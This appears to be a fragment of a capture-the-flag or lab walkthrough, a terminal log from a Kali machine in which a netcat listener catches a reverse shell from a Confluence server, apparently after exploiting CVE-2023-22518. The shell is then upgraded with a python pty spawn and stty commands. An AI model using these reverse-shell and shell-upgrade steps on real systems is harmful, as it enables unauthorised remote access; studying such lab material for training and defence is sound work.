 └─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.176] from (UNKNOWN) [192.168.140.41] 33448
whoami
confluence
python3 -c 'import pty;pty.spawn("/bin/bash")'
confluence@flu:/opt/atlassian/confluence/bin$ ^Z
zsh: suspended  nc -lvnp 443
┌──(kali㉿kali)-[~/…/PG/Flu/exploits/CVE-2023-22518]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 443
confluence@flu:/opt/atlassian/confluence/bin$ whoami
confluence
confluence@flu:/opt/atlassian/confluence/bin$ id
uid=1001(confluence) gid=1001(confluence) groups=1001(confluence)
confluence@flu:/opt/atlassian/confluence/bin$